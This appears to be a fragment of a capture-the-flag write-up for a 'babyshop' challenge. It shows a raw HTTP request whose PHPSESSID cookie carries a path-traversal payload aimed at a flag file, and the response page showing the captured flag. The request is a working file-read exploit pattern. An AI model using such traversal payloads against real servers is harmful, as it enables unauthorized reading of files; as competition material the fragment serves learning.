 GET /account.php HTTP/1.1
Host: 119.3.111.239:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.3.111.239:8010/shop.php
Cookie: PHPSESSID=/../../../../../../../flag
Connection: close
Upgrade-Insecure-Requests: 1
<a class="navbar-brand" href="#">babyshop</a>
</div>
<div id="navbar" class="navbar-collapse collapse">
<ul class="nav navbar-nav">
<li><a href="index.php">Home</a></li>
<li class="active"><a href="account.php">Account</a></li>
<li><a href="shop.php">Shop</a></li>
<li><a href="note.php">Note</a></li>
<li><a href="about.php">About</a></li>
</ul>
</div><!--/.nav-collapse -->
</div><!--/.container-fluid -->
</nav>
<!-- Main component for a primary marketing message or call to action -->
<div class="container">
<p><h4>Your balance:</h4>$2233</p>
<p><h4>Your items:</h4>[]</p>
<p><h4>Your note:</h4>GACTF{94c505aa-6277-4285-9326-745551ad826c}</p>
</div>
</div> <!-- /container -->